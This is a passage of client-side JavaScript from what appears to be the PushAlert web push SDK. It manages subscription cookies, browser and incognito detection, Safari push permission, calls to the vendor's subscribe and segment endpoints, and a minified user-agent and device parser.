                this.subs_id = decodeURIComponent(this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_id"));
                var result = [];
                result.success = true;
                result.subscriber_id = this.subs_id;
                result.alreadySubscribed = true;
                
                PushAlertCo.requestAnalytics();
                PushAlertCo.checkJSAPIFunction();
                
                PushAlertCo.callbackOnSuccess(result);
                
                if(PushAlertCo.enableUnsubs){
                    PushAlertCo.showSubscribeWidget();
                    PushAlertCo.PAAddUnsubscribeClass();
                }
                
                if(PushAlertCo.seg_id!=0){
                    PushAlertCo.addToSegment(PushAlertCo.seg_id, null);
                }
                
            }
            else if(isSubscribed=="inprocess" && (Notification.permission == 'granted' || PushAlertCo.byPassSubdomainCheck)){ //AMP Web Push
                PushAlertCo.showSubscribeWidget();
                PushAlertCo.initSubscription();
            }
            else if(isSubscribed=="denied" && (Notification.permission == 'denied' || PushAlertCo.byPassSubdomainCheck) && (checkBrowser!=="safari" || (checkBrowser==="safari" && (safariPermissionData.permission === 'denied' || PushAlertCo.byPassSubdomainCheck)))){
                var result = [];
                result.status = -1;
                result.now = false;
                PushAlertCo.callbackOnFailure(result);
                PushAlertCo.showSubscribeWidget();
                
            }
            else if(isSubscribed=="unsubscribed"){
                var result = [];
                result.status = 1;
                result.now = false;
                PushAlertCo.subs_id = '';
                PushAlertCo.callbackOnFailure(result);
                PushAlertCo.showSubscribeWidget();
                PushAlertCo.PARemoveUnsubscribeClass();
                
                PushAlertCo.setCookie("pa_" + PushAlertCo.cookie_id + "last_url", '-1', -1);
                PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_id", '-1', -1);
                
            }
            else if(isSubscribed=="canceled" && !this.forceTrigger){
                var result = [];
                result.status = 0;
                result.now = false;
                PushAlertCo.callbackOnFailure(result);
                PushAlertCo.showSubscribeWidget();
                
            }
            else{
                this.forceTrigger = false;
                if(checkBrowser=='chrome' || checkBrowser=='opera' || checkBrowser=='ucbrowser'){
                    this.checkIncognito(false);
                }
                else{
                    if(this.enableAutoSubs || this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_dialog")!==""){
                        PushAlertCo.showSubscribeWidget();
                        /*if(isSubscribed==="subscribed" || isSubscribed==="denied"){
                            if(checkBrowser==="safari"){
                                PushAlertCo.checkSafariPermission(safariPermissionData);
                            }
                            else{
                                PushAlertCo.initSubscription();
                            }
                        }
                        else{
                            this.initSubscriptionBox();
                        }*/
                        this.initSubscriptionBox();
                    }
                    else{
                        //Show dialog with pa-first-time
                        this.PAShowFirstTime();
                    }
                }			
            }
            
            PushAlertCo.onScriptLoad();

                        if(this.checkShopify()){
                this.productInfoShopifyInit();
            }
            else if(this.checkWooCommerce()){
                this.productInfoWooCommerceInit();
            }
            else if(this.checkPrestaShop()){
                this.productInfoPrestaShopInit();
            }
            else if(this.checkMagento()){
                this.productInfoMagentoInit();
            }
            else if(this.checkCustomShop()){
                this.productInfoCustomInit();
            }
                        
        }
    }
    
    this.PAShowFirstTime = function(){
        this.showSubscribeWidget();
        var paNotificationInfo = document.getElementsByClassName("pushalert-notification-info")[0];
        var paDivContainer = document.getElementById("pushalert-ticker");
        this.paToggleClassName(paNotificationInfo, "pa-first-time pa-opened");
        this.paToggleClassName(paDivContainer, "pa-opened");
    }
    
    this.PAAddUnsubscribeClass = function(){
         var paDivContainer = document.getElementById("pushalert-ticker");
         if(typeof paDivContainer !== 'undefined' && paDivContainer!==null){
             paDivContainer.className = paDivContainer.className + ' pa-unsubscribe'; 
         }
    }
    
    this.PARemoveUnsubscribeClass = function(){
         var paDivContainer = document.getElementById("pushalert-ticker");
         if(typeof paDivContainer !== 'undefined' && paDivContainer!==null){
             paDivContainer.className = paDivContainer.className.replace(/pa-unsubscribe/g, ''); 
         }
    }

    this.PAcheckBrowser = function(){
        var userAgent = navigator.userAgent.toLocaleLowerCase();

        if(userAgent.indexOf('mobile')<0){
            this.isMobile = false;
        }
        else{
            this.isMobile = true;
            if(PushAlertCo.subscriptionStyleMobileSeparate){
                PushAlertCo.subscriptionStyle = PushAlertCo.subscriptionStyleMobile;
            }
        }

        if(userAgent.indexOf('fb_iab')>=0 || userAgent.indexOf('; wv')>=0){//Facebook Browser and WebView
            return false;
        }
        else if(userAgent.indexOf('chrome')>=0 && userAgent.indexOf('opr\/')<0 && userAgent.indexOf('ucbrowser\/')<0 && userAgent.indexOf('edge\/')<0 && userAgent.indexOf('yabrowser\/')<0 && userAgent.indexOf('edg\/')<0){
            var version = userAgent.match(/chrom(e|ium)\/([0-9]+)\./);
            version = version ? parseInt(version[2], 10) : false;
            if(version && version>=42){
                return "chrome";
            }
            else{
                return false;
            }
        }
        else if(userAgent.indexOf('firefox')>=0){
            var version = userAgent.match(/firefox\/([0-9]+)\./);
            version = version ? parseInt(version[1], 10) : false;
            if(version && version>=44 && !this.isMobile){
                PushAlertCo.subscriptionStyle = PushAlertCo.subscriptionStyleSafari;
                return "firefox";
            }
            else if(version && version>=48 && this.isMobile){
                PushAlertCo.subscriptionStyle = PushAlertCo.subscriptionStyleSafari;
                return "firefox";
            }
            else{
                return false;
            }
        }
        else if(userAgent.indexOf('opr\/')>=0){
            var version = userAgent.match(/opr\/([0-9]+)\./);
            version = version ? parseInt(version[1], 10) : false;
            if(version && version>=42 && !this.isMobile){
                return "opera";
            }
            else if(version && version>=37 && this.isMobile){
                return "opera";
            }
            else{
                return false;
            }
        }
        else if(userAgent.indexOf('ucbrowser\/')>=0){
            var version = userAgent.match(/ucbrowser\/([0-9]+)\./);
            version = version ? parseInt(version[1], 10) : false;
            if(version && version>=12 && this.isMobile){
                return "ucbrowser";
            }
            else{
                return false;
            }
        }
        else if(userAgent.indexOf('edg\/')>=0){
            var version = userAgent.match(/edg\/([0-9]+)\./);
            version = version ? parseInt(version[1], 10) : false;
            if(version && version>=79){
                return "edge";
            }
            else{
                return false;
            }
        }
        else if(userAgent.indexOf('edge\/')>=0){
            var version = userAgent.match(/edge\/([0-9\.]+)/);
            version = parseFloat(version[1]);
            if(version && version>=17.17134){
                return "edge";
            }
            else{
                return false;
            }
        }
        else if(userAgent.indexOf('yabrowser')>=0){
            return 'yandexbrowser';
        }
        else if(userAgent.indexOf('safari')>=0){
           if(!this.isMobile && 'pushNotification' in window.safari){
                PushAlertCo.subscriptionStyle = PushAlertCo.subscriptionStyleSafari;
                return "safari";
            }
            else{
                return false;
            }
        }
        
        return false;
    }

    this.checkIncognito = function(isForced) {
        var fs = window.RequestFileSystem || window.webkitRequestFileSystem;
        if (!fs) {
            if((this.enableAutoSubs || this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_dialog")!=="") || isForced){
                PushAlertCo.showSubscribeWidget();
                /*if(isForced || (this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status")==="subscribed" || this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status")==="denied")){
                    this.initSubscription();
                }
                else{
                    this.initSubscriptionBox();
                }*/
                if(isForced){
                    this.initSubscription();
                }
                else{
                    this.initSubscriptionBox();
                }
            }
            else{
                //Show dialog with pa-first-time
                this.PAShowFirstTime();
            }
            return;
        }
        fs(window.TEMPORARY, 100, function(fs) {
            
            if((PushAlertCo.enableAutoSubs || PushAlertCo.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_dialog")!=="") || isForced){
                PushAlertCo.showSubscribeWidget();
                /*if(isForced || (PushAlertCo.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status")==="subscribed" || PushAlertCo.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status")==="denied")){
                    PushAlertCo.initSubscription();
                }
                else{
                    PushAlertCo.initSubscriptionBox();
                }*/
                if(isForced){
                    PushAlertCo.initSubscription();
                }
                else{
                    PushAlertCo.initSubscriptionBox();
                }
            }
            else{
                //Show dialog with pa-first-time
                PushAlertCo.PAShowFirstTime();
            }
        }, function(err) {
            //incognito mode";
            //console.log("incognito mode");
        });
    }
    
    this.checkSafariPermission = function (permissionData) {
        if (permissionData==null || permissionData.permission === 'default') {
            PushAlertCo.safariReqInitiated = true;
            // This is a new web service URL and its validity is unknown.
            window.safari.pushNotification.requestPermission(
                'https://pushalert.co/safari-v1', // The web service URL.
                this.safari_web_push_id,     // The Website Push ID.
                {}, // Data that you choose to send to your server to help you identify the user.
                this.checkSafariPermission         // The callback function.
            );
        }
        else if (permissionData.permission === 'denied') {
            var result = [];
            result.status = -1;
            result.now = false;
            PushAlertCo.callbackOnFailure(result);
            PushAlertCo.setCookie('pushalert_' + PushAlertCo.cookie_id + 'subs_status', 'denied', 9999);
            PushAlertCo.PARemoveUnsubscribeClass();
        }
        else if (permissionData.permission === 'granted') {
            if(PushAlertCo.safariReqInitiated){
                PushAlertCo.sendSubSafari(permissionData.deviceToken);
                this.safariReqInitiated = false;
            }
            else{
                PushAlertCo.checkSubSafari(permissionData.deviceToken);
            }
        }
    };
    
    this.sendSubSafari = function(deviceToken) {
        //console.log(pushSubscription);
        //get endpoint
        var browser = [];
        var browser_info = PushAlertCo.getBrowserInfo();
        
        for (key in browser_info) {
          browser.push(key + '=' + encodeURIComponent(browser_info[key]));
        }

        browser = browser.join('&');
        browser = browser + "&pa_id="+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id;
        browser = browser + "&endpoint_url=safari";
        browser = browser + "&seg_id="+PushAlertCo.seg_id;
        browser = browser + "&referrer=" + encodeURIComponent(window.location.href);

        var endPoint = deviceToken;
        fetch(PushAlertCo.pa_subdomain + "/subscribe/"+endPoint, {  
                method: 'post',  
                headers: {  
                  "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                },  
                body: browser  
            })
            .then(function(res) {
                res.json().then(function(data) {
                    PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status","subscribed",9999);
                    PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_id",encodeURIComponent(data.subs_id),9999);
                    PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "already_subscribed","false", 9999);
                    
                    var result = [];
                    result.success = true;
                    result.subscriber_id = data.subs_id;
                    result.alreadySubscribed = false;
                    PushAlertCo.subs_id = data.subs_id;
                    
                    PushAlertCo.requestAnalytics();
                    PushAlertCo.checkJSAPIFunction();
                    
                    PushAlertCo.callbackOnSuccess(result);
                    
                    if(PushAlertCo.seg_id!=0){
                        PushAlertCo.addSegmentID(PushAlertCo.seg_id);
                    }
                    
                    if(!PushAlertCo.enableUnsubs){
                        PushAlertCo.removeSubscribeWidget();
                    }
                    else{
                        PushAlertCo.PAAddUnsubscribeClass();
                    }
            }).catch(function(e) {
                    console.log('Error sending subscription to server:' + e.toString());
            }); 
        });
    };
    
    this.checkSubSafari = function(deviceToken) {
        //console.log(pushSubscription);
        //get endpoint
        var browser = [];
        var browser_info = PushAlertCo.getBrowserInfo();
        
        for (key in browser_info) {
          browser.push(key + '=' + encodeURIComponent(browser_info[key]));
        }

        browser = browser.join('&');
        browser = browser + "&pa_id="+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id;
        browser = browser + "&endpoint_url=safari";
        browser = browser + "&seg_id="+PushAlertCo.seg_id;
        browser = browser + "&referrer=" + encodeURIComponent(window.location.href);

        var endPoint = deviceToken;
        fetch(PushAlertCo.pa_subdomain + "/check/"+endPoint, {  
                method: 'post',  
                headers: {  
                  "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                },  
                body: browser  
            })
            .then(function(res) {
                res.json().then(function(data) {
                    if(data.status){
                        PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status","subscribed",9999);
                        PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_id",encodeURIComponent(data.subs_id),9999);
                        PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "already_subscribed","true", 9999);

                        var result = [];
                        result.success = true;
                        result.subscriber_id = data.subs_id;
                        result.alreadySubscribed = true;
                        PushAlertCo.subs_id = data.subs_id;
                        
                        PushAlertCo.requestAnalytics();
                        PushAlertCo.checkJSAPIFunction();
                        
                        PushAlertCo.callbackOnSuccess(result);

                        if(PushAlertCo.seg_id!=0){
                            PushAlertCo.addSegmentID(PushAlertCo.seg_id);
                        }
                        if(!PushAlertCo.enableUnsubs){
                            PushAlertCo.removeSubscribeWidget();
                        }
                        else{
                            PushAlertCo.PAAddUnsubscribeClass();
                        }
                    }
                    else{
                        PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status","unsubscribed",9999);
                        
                        var result = [];
                        result.status = 1;
                        result.now = false;
                        PushAlertCo.subs_id = '';
                        PushAlertCo.callbackOnFailure(result);
                        PushAlertCo.showSubscribeWidget();
                        
                        PushAlertCo.setCookie("pa_" + PushAlertCo.cookie_id + "last_url", '-1', -1);
                        PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_id", '-1', -1);
                    }
                    
            }).catch(function(e) {
                    console.log('Error checking subscription to server:' + e.toString());
            }); 
        });
    };
    
    this.unsubscribeSafari = function() {
        var safariPermissionData = window.safari.pushNotification.permission(this.safari_web_push_id);
        
        if(safariPermissionData.permission==="granted"){
            fetch(PushAlertCo.pa_subdomain + "/unsubscribe/"+safariPermissionData.deviceToken, {  
                method: 'post',  
                headers: {  
                  "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                },  
                body: 'pa_id=' + PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id
            })
            .then(function(res) {
                res.json().then(function(data) {
                    PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status","unsubscribed",9999);

                    var result = [];
                    result.status = 1;
                    result.now = true;
                    PushAlertCo.subs_id = '';
                    PushAlertCo.callbackOnFailure(result);
                    PushAlertCo.PARemoveUnsubscribeClass();
                    
                    PushAlertCo.setCookie("pa_" + PushAlertCo.cookie_id + "last_url", '-1', -1);
                    PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_id", '-1', -1);
                }).catch(function(e) {
                    console.log('Error sending subscription to server:', e);
                }); 
            });
        }
        else{
            PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status","unsubscribed",9999);

            var result = [];
            result.status = 1;
            result.now = true;
            PushAlertCo.subs_id = '';
            PushAlertCo.callbackOnFailure(result);
            PushAlertCo.PARemoveUnsubscribeClass();
            
            PushAlertCo.setCookie("pa_" + PushAlertCo.cookie_id + "last_url", '-1', -1);
            PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_id", '-1', -1);
        }
    };
    
    this.getBrowserInfo = function(){
        !function(e,o){this[e]=o()}("browser_info",function(){function e(e){function i(o){var i=e.match(o);return i&&i.length>1&&i[1]||""}function r(o){var i=e.match(o);return i&&i.length>1&&i[2]||""}var s,n=i(/(ipod|iphone|ipad)/i).toLowerCase(),a=/like android/i.test(e),d=!a&&/android/i.test(e),t=/CrOS/.test(e),m=/silk/i.test(e),w=/sailfish/i.test(e),b=/tizen/i.test(e),c=/(web|hpw)os/i.test(e),l=/windows phone/i.test(e),v=!l&&/windows/i.test(e),h=!n&&!m&&/macintosh/i.test(e),p=!d&&!w&&!b&&!c&&/linux/i.test(e),f=i(/edge\/(\d+(\.\d+)?)/i),u=i(/version\/(\d+(\.\d+)?)/i),k=/tablet/i.test(e)||/android/i.test(e)&&!/mobile/i.test(e),g=!k&&/[^-]mobi/i.test(e);/opera mini/i.test(e)?(s={name:"Opera Mini",operamini:o,majorVersion:i(/(?:opera mini)[\s\/](\d+(\.\d+)?)/i)||u,version:i(/(?:opera mini)\/([\d\.]+)/i)},g=o,k=!1):/opera|opr/i.test(e)?s={name:"Opera",opera:o,majorVersion:u||i(/(?:opera|opr)[\s\/](\d+(\.\d+)?)/i),version:i(/(?:opera|opr)\/([\d\.]+)/i)}:/ucbrowser/i.test(e)?s={name:"UC Browser",ucbrowser:o,majorVersion:i(/(?:ucbrowser)[\s\/](\d+(\.\d+)?)/i)||u,version:i(/(?:ucbrowser)\/([\d\.]+)/i)}:/acheetahi/i.test(e)?s={name:"CM Browser",cmbrowser:o,majorVersion:i(/(?:acheetahi)[\s\/](\d+(\.\d+)?)/i)||u,version:i(/(?:acheetahi)\/([\d\.]+)/i)}:/yabrowser/i.test(e)?s={name:"Yandex Browser",yandexbrowser:o,version:u||i(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:l?(s={name:"Windows Phone",windowsphone:o},f?(s.msedge=o,s.version=f):(s.msie=o,s.version=i(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(e)?s={name:"Internet Explorer",msie:o,version:i(/(?:msie |rv:)([\.\d]+)/i),majorVersion:i(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:t?s={name:"Chrome",chromeos:o,chromeBook:o,chrome:o,version:i(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/chrome.+? edge/i.test(e)?s={name:"Microsoft Edge",msedge:o,version:f,majorVersion:i(/(?:edge)\/(\d+(\.\d+)?)/i)}:/chrome.+? edg/i.test(e)?s={name:"Microsoft Edge",msedge:o,version:i(/(?:edg)\/([\d\.]+)/i),majorVersion:i(/(?:edg)\/(\d+(\.\d+)?)/i)}:/chrome|crios|crmo/i.test(e)?s={name:"Chrome",chrome:o,version:i(/(?:chrome|crios|crmo)\/([\d\.]+)/i),majorVersion:i(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:n?(s={name:"iphone"==n?"iPhone":"ipad"==n?"iPad":"iPod"},u&&(s.version=u)):w?s={name:"Sailfish",sailfish:o,version:i(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(e)?s={name:"SeaMonkey",seamonkey:o,version:i(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel/i.test(e)?(s={name:"Firefox",firefox:o,version:i(/(?:firefox|iceweasel)[ \/]([\d\.]+)/i),majorVersion:i(/(?:firefox|iceweasel)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(e)&&(s.firefoxos=o)):m?s={name:"Amazon Silk",silk:o,version:i(/silk\/(\d+(\.\d+)?)/i)}:d?s={name:"Android",version:u}:/phantom/i.test(e)?s={name:"PhantomJS",phantom:o,version:i(/phantomjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(e)||/rim\stablet/i.test(e)?s={name:"BlackBerry",blackberry:o,version:u||i(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:c?(s={name:"WebOS",webos:o,version:u||i(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(e)&&(s.touchpad=o)):s=/bada/i.test(e)?{name:"Bada",bada:o,version:i(/dolfin\/(\d+(\.\d+)?)/i)}:b?{name:"Tizen",tizen:o,version:i(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||u}:/safari/i.test(e)?{name:"Safari",safari:o,version:u}:{name:i(/^(.*)\/(.*) /),version:r(/^(.*)\/(.*) /)},!s.msedge&&/(apple)?webkit/i.test(e)?(s.name=s.name||"Webkit",s.webkit=o,!s.version&&u&&(s.version=u)):!s.opera&&/gecko\//i.test(e)&&(s.name=s.name||"Gecko",s.gecko=o,s.version=s.version||i(/gecko\/(\d+(\.\d+)?)/i)),s.msedge||!d&&!s.silk?n?(s[n]=o,s.ios=o):v?s.windows=o:h?s.mac=o:p&&(s.linux=o):s.android=o;var x="";s.windowsphone?x=i(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):n?(x=i(/os (\d+([_\s]\d+)*) like mac os x/i),x=x.replace(/[_\s]/g,".")):d?x=i(/android[ \/-](\d+(\.\d+)*)/i):s.webos?x=i(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):s.blackberry?x=i(/rim\stablet\sos\s(\d+(\.\d+)*)/i):s.bada?x=i(/bada\/(\d+(\.\d+)*)/i):s.tizen?x=i(/tizen[\/\s](\d+(\.\d+)*)/i):s.windows?x=i(/windows nt[\/\s](\d+(\.\d+)*)/i):s.mac&&(x=i(/mac os x[\/\s](\d+(_\d+)*)/i)),x&&(s.osversion=x);var y=x.split(".")[0];return k||"ipad"==n||d&&(3==y||4==y&&!g)||s.silk?s.tablet=o:(g||"iphone"==n||"ipod"==n||d||s.blackberry||s.webos||s.bada)&&(s.mobile=o),s.msedge||s.msie&&s.version>=10||s.yandexbrowser&&s.version>=15||s.chrome&&s.version>=20||s.firefox&&s.version>=20||s.safari&&s.version>=6||s.opera&&s.version>=10||s.ios&&s.osversion&&s.osversion.split(".")[0]>=6||s.blackberry&&s.version>=10.1?s.a=o:s.msie&&s.version<10||s.chrome&&s.version<20||s.firefox&&s.version<20||s.safari&&s.version<6||s.opera&&s.version<10||s.ios&&s.osversion&&s.osversion.split(".")[0]<6?s.c=o:s.x=o,s}var o=!0,i=e("undefined"!=typeof navigator?navigator.userAgent:"");i.test=function(e){for(var o=0;o<e.length;++o){var r=e[o];if("string"==typeof r&&r in i)return!0}return!1},i._detect=e;var r={};return i.mobile?r.type="mobile":i.tablet?r.type="tablet":r.type="desktop",i.android?r.os="android":i.ios?r.os="ios":i.windows?r.os="windows":i.mac?r.os="mac":i.linux?r.os="linux":i.windowsphone?r.os="windowsphone":i.webos?r.os="webos":i.blackberry?r.os="blackberry":i.bada?r.os="bada":i.tizen?r.os="tizen":i.sailfish?r.os="sailfish":i.firefoxos?r.os="firefoxos":i.chromeos?r.os="chromeos":r.os="unknown",i.osversion&&(r.osVer=i.osversion),i.chrome?r.browser="chrome":i.firefox?r.browser="firefox":i.opera?r.browser="opera":i.operamini?r.browser="operamini":i.ucbrowser?r.browser="ucbrowser":i.cmbrowser?r.browser="cmbrowser":i.safari||i.iosdevice&&("ipad"==i.iosdevice||"ipod"==i.iosdevice||"iphone"==i.iosdevice)?r.browser="safari":i.msie?r.browser="ie":i.yandexbrowser?r.browser="yandexbrowser":i.msedge?r.browser="edge":i.seamonkey?r.browser="seamonkey":i.blackberry?r.browser="blackberry":i.touchpad?r.browser="touchpad":i.silk?r.browser="silk":r.browser="unknown",i.version&&(r.browserVer=i.version),i.majorVersion&&(r.browserMajor=i.majorVersion),r.language=navigator.language||"",r.resoln_width=window.screen.width||"",r.resoln_height=window.screen.height||"",r.color_depth=window.screen.colorDepth||"",r.engine=navigator.product||"",r.userAgent=navigator.userAgent,"ucbrowser"===r.browser||"cmbrowser"===r.browser||"dolphin"===r.browser?devicePixelRatio=1:devicePixelRatio=window.devicePixelRatio||1,r.resoln_width=Math.round(r.resoln_width*devicePixelRatio),r.resoln_height=Math.round(r.resoln_height*devicePixelRatio),r});
        return browser_info;
    }

    this.listener = function(data){
        var data_sent = data.split("|");
        if(data_sent[0]=="pushalert_" + PushAlertCo.cookie_id + "subs_id"){
            PushAlertCo.setCookie(data_sent[0],encodeURIComponent(data_sent[1]),9999);
            PushAlertCo.subs_id = data_sent[1];
        }
        else{
            if((data_sent[0]=="pushalert_subs_status" || data_sent[0]=="pushalert_" + PushAlertCo.cookie_id + "subs_status") && data_sent[1]=="canceled"){
                PushAlertCo.setCookie(data_sent[0],data_sent[1],7);
            }
            else{
                PushAlertCo.setCookie(data_sent[0],data_sent[1],9999);
            }
        }
        if(data_sent[1]=='denied'){
            var result = [];
            result.status = -1;
            result.now = false;
            PushAlertCo.callbackOnFailure(result);
        }
        else if(data_sent[1]=='canceled'){
            var result = [];
            result.status = 0;
            result.now = false;
            PushAlertCo.callbackOnFailure(result);
        }
        else if(data_sent[1]=='unsubscribed'){
            var result = [];
            result.status = 1;
            result.now = true;
            PushAlertCo.subs_id = '';
            PushAlertCo.callbackOnFailure(result);
            PushAlertCo.PARemoveUnsubscribeClass();
            
            PushAlertCo.setCookie("pa_" + PushAlertCo.cookie_id + "last_url", '-1', -1);
            PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "subs_id", '-1', -1);
        }
    }

    this.checkSegmentID = function(seg_id){
        /*if(this.getCookie('pushalert_' + PushAlertCo.cookie_id + 'segments').indexOf(',' + seg_id + ',')!=-1){
            return true;
        }
        else{
            return false;
        }*/
        return false;
    }

    this.addSegmentID = function(seg_id){
        /*if(!this.checkSegmentID(seg_id)){
            if(this.getCookie('pushalert_' + PushAlertCo.cookie_id + 'segments')==''){
                this.setCookie('pushalert_' + PushAlertCo.cookie_id + 'segments', ',' + seg_id + ',', 999);
            }
            else{
                this.setCookie('pushalert_' + PushAlertCo.cookie_id + 'segments', this.getCookie('pushalert_' + PushAlertCo.cookie_id + 'segments') + seg_id + ',', 999);
            }
        }*/
    }

    this.removeSegmentID = function(seg_id){
        //this.setCookie('pushalert_' + PushAlertCo.cookie_id + 'segments', this.getCookie('pushalert_' + PushAlertCo.cookie_id + 'segments').replace(seg_id + ',', ''), 999);
    }
    
    this.initArrayPush = function(){
        pushalertbyiw.push = function(data){
            if(typeof data !== 'undefined' && data!==null){
                if(data[0]=="addToSegment"){
                    if(typeof data[1]!=='undefined' && data[1]!==null
                            && typeof data[2]!=='undefined' && data[2]!==null){
                        PushAlertCo.addToSegment(data[1], data[2]);
                    }
                    else if(typeof data[1]!=='undefined' && data[1]!==null){
                        PushAlertCo.addToSegment(data[1], null);
                    }
                }
                else if(data[0]=="removeFromSegment"){
                    if(typeof data[1]!=='undefined' && data[1]!==null
                            && typeof data[2]!=='undefined' && data[2]!==null){
                        PushAlertCo.removeFromSegment(data[1], data[2]);
                    }
                    else if(typeof data[1]!=='undefined' && data[1]!==null){
                        PushAlertCo.removeFromSegment(data[1], null);
                    }
                }
                else if(data[0]=="checkSegment"){
                    if(typeof data[1]!=='undefined' && data[1]!==null
                            && typeof data[2]!=='undefined' && data[2]!==null){
                        PushAlertCo.checkSegment(data[1], data[2]);
                    }
                    else if(typeof data[1]!=='undefined' && data[1]!==null){
                        PushAlertCo.checkSegment(data[1], null);
                    }
                }
                else if(data[0]=="addAttributes"){
                    if(typeof data[1]!=='undefined' && data[1]!==null){
                        PushAlertCo.addAttributes(data[1]);
                    }
                }
                else if(data[0]=="trackEvent"){
                    if(typeof data[1]!=='undefined' && data[1]!==null && typeof data[2]!=='undefined' && data[2]!==null){
                        PushAlertCo.trackEvent(data[1], data[2], data[3], data[4]);
                    }
                }
                else if(data[0]=="abandonedCart"){
                    if(typeof data[1]!=='undefined' && data[1]!==null){
                        PushAlertCo.abandonedCart(data[1], data[2]);
                    }
                }
                else if(data[0]=="onReady"){
                    if(typeof data[1]!=='undefined' && data[1]!==null){
                        data[1]();
                    }
                }
                return Array.prototype.push.call(this, data);
            }
        };
    }
    
    this.checkJSAPIFunction = function(){
        for(var i=0; i<pushalertbyiw.length;i++){
            if(pushalertbyiw[i][0]=="addToSegment"){
                if(typeof pushalertbyiw[i][1]!=='undefined' && pushalertbyiw[i][1]!==null
                        && typeof pushalertbyiw[i][2]!=='undefined' && pushalertbyiw[i][2]!==null){
                    this.addToSegment(pushalertbyiw[i][1], pushalertbyiw[i][2]);
                }
                else if(typeof pushalertbyiw[i][1]!=='undefined' && pushalertbyiw[i][1]!==null){
                    this.addToSegment(pushalertbyiw[i][1], null);
                }
            }
            else if(pushalertbyiw[i][0]=="removeFromSegment"){
                if(typeof pushalertbyiw[i][1]!=='undefined' && pushalertbyiw[i][1]!==null
                        && typeof pushalertbyiw[i][2]!=='undefined' && pushalertbyiw[i][2]!==null){
                    this.removeFromSegment(pushalertbyiw[i][1], pushalertbyiw[i][2]);
                }
                else if(typeof pushalertbyiw[i][1]!=='undefined' && pushalertbyiw[i][1]!==null){
                    this.removeFromSegment(pushalertbyiw[i][1], null);
                }
            }
            else if(pushalertbyiw[i][0]=="checkSegment"){
                if(typeof pushalertbyiw[i][1]!=='undefined' && pushalertbyiw[i][1]!==null
                        && typeof pushalertbyiw[i][2]!=='undefined' && pushalertbyiw[i][2]!==null){
                    this.checkSegment(pushalertbyiw[i][1], pushalertbyiw[i][2]);
                }
                else if(typeof pushalertbyiw[i][1]!=='undefined' && pushalertbyiw[i][1]!==null){
                    this.checkSegment(pushalertbyiw[i][1], null);
                }
            }
            else if(pushalertbyiw[i][0]=="addAttributes"){
                if(typeof pushalertbyiw[i][1]!=='undefined' && pushalertbyiw[i][1]!==null){
                    PushAlertCo.addAttributes(pushalertbyiw[i][1]);
                }
            }
            else if(pushalertbyiw[i][0]=="trackEvent"){
                if(typeof pushalertbyiw[i][1]!=='undefined' && pushalertbyiw[i][1]!==null && typeof pushalertbyiw[i][2]!=='undefined' && pushalertbyiw[i][2]!==null){
                    PushAlertCo.trackEvent(pushalertbyiw[i][1], pushalertbyiw[i][2], pushalertbyiw[i][3], pushalertbyiw[i][4]);
                }
            }
            else if(pushalertbyiw[i][0]=="abandonedCart"){
                if(typeof pushalertbyiw[i][1]!=='undefined' && pushalertbyiw[i][1]!==null){
                    PushAlertCo.abandonedCart(pushalertbyiw[i][1], pushalertbyiw[i][2]);
                }
            }
        }
        
            }
    
        this.checkAddAttributes = function(){
        for(var i=0; i<pushalertbyiw.length;i++){
            if(pushalertbyiw[i][0]=="addAttributes"){
                if(typeof pushalertbyiw[i][1]!=='undefined' && pushalertbyiw[i][1]!==null){
                    PushAlertCo.addAttributes(pushalertbyiw[i][1]);
                }
                break;
            }
        }
        
            }

    this.addToSegment = function(seg_id, callback){
        var isSubscribed = this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status");
        if(isSubscribed=="subscribed" && (Notification.permission == 'granted' || PushAlertCo.byPassSubdomainCheck)){
        
            if(!this.checkSegmentID(seg_id)){
                fetch("https://api.pushalert.co/js-api/addToSegment", {  
                        method: 'post',  
                        headers: {  
                          "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                        },  
